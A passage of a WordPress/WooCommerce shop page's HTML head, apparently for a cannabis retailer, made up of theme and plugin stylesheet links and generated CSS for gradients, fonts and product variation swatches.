var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=1746487622' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='masterqr-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/master_qr/public/css/masterqr-public.css?ver=1716913263' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://canna-living.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://canna-living.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpsl-styles-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-mnm-frontend-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/mnm-frontend.min.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1746259809' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=1716913273' type='text/css' media='all' />
<link rel='stylesheet' id='wpcw-css' href='https://canna-living.com/wp-content/plugins/contact-widgets/assets/css/style.min.css?ver=1.0.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stripe_styles-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=1716916521' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wwp_single_product_page_css-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-wholesale-prices/css/frontend/product/wwp-single-product-page.css?ver=1716916521' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apexnb-font-awesome-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/apex-notification-bar-lite/css/font-awesome/font-awesome.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apexnb-frontend-style-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/apex-notification-bar-lite/css/frontend/frontend.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apexnb-responsive-stylesheet-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/apex-notification-bar-lite/css/frontend/responsive.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apexnb-frontend-bxslider-style-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/apex-notification-bar-lite/css/frontend/jquery.bxslider.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apexnb-lightbox-style-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/apex-notification-bar-lite/css/frontend/prettyPhoto.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apexnb-frontend-scroller-style-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/apex-notification-bar-lite/css/frontend/scroll-style.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-variations-swatches/assets/css/frontend-style.css?ver=1725048249' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select{padding:10px 20px;font-size:14px;border-radius:2px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:14px;border-radius:2px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{width: 46px;height:46px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{width: 46px;height:46px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{width: 46px;height:46px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(64, 191, 55, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(64, 191, 55, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(64, 191, 55, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(49, 153, 44, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(49, 153, 44, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(250, 251, 255, 1);background:rgba(49, 153, 44, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(250, 251, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset, 0px 4px 2px -2px rgba(247, 248, 252, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc, 0px 4px 2px -2px rgba(247, 248, 252, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;border-radius:2px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:px;width:px;font-size:10.5px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap-slider.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:px !important;width:px !important;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 36px !important;height:36px !important;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{width: 34px;height:34px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{width: 34px;height:34px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{width: 34px;height:34px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:1.5px;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width:px;height:px;font-size:11.9px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{width: 32.68px;height:32.68px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{width: 32.68px;height:32.68px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{width: 32.68px;height:32.68px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:1.7px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-variation-button-select{padding:10px 20px;font-size:15px;border-radius:2px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap{padding:10px 20px;font-size:15px;border-radius:2px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{width: 44px;height:44px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{width: 46px;height:46px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{width: 46px;height:46px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(64, 191, 55, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(64, 191, 55, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{transform: perspective(1px)  scale(1.25) translateZ(0);backface-visibility: hidden;transform-style: preserve-3d;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option-tooltip{transform: translate(-50%, 0) perspective(1px)  scale(calc(1/1.25)) translateZ(0);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(64, 191, 55, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(82, 242, 70, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(82, 242, 70, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(250, 251, 255, 1);background:rgba(82, 242, 70, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(250, 251, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 2px #cccccc inset, 0px 4px 2px -2px rgba(247, 248, 252, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 2px #cccccc, 0px 4px 2px -2px rgba(247, 248, 252, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;border-radius:2px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap{height:px;width:px;font-size:11.25px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap-slider.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap{height:px !important;width:px !important;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap{width: 36px !important;height:36px !important;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{width: 32px;height:32px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{width: 34px;height:34px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{width: 34px;height:34px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:1.5px;}@media screen and 